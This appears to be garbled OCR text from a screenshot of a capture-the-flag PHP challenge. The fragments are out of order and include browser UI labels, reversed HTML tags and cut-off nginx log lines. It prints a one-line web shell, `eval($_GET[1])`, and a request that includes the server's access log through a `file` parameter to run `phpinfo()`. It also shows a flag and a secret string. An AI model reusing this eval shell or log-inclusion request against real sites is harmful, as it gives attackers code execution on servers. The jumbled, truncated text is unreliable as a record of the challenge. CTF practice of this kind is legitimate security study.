 <?php highlight_file(__FILE__);eval($_GET[1]);?>
<?php highlight_file(__FILE__);eval($_GET[1]);?>
性能 内存 应用 Lighthouse AdBlock HackBar
r3t.php?file...0flag.php%27); ×
<html>
<!DOCTYPE html>
"
10.244.244.74 - - [14/Sep/2024:07:40:14 +0000] "GET /favicon.ico HTTP/1.1" 200 1060 "http://377ca283-98a3-44c0-9404-26c04aa21cac.no
10.244.244.74 - - [14/Sep/2024:07:40:27 +0000] "GET /secr3t.php?file=/var/log/nginx/access.log&1=phpinfo(); HTTP/1.1" 200 197409 "-
10.244.244.74&nbsp;-&nbsp;-&nbsp;[14/Sep/2024:07:39:23&nbsp;+0000]&nbsp;"GET&nbsp;/&nbsp;HTTP/1.1"&nbsp;200&nbsp;1060&nbsp;"-"&nbsp
</code></html>
</body>
</p>
?>
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
$flag = 'flag{9f7d7add-8a29-46ca-a8d1-85d064e5fccf}';
echo "我就在这里";
<?php
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">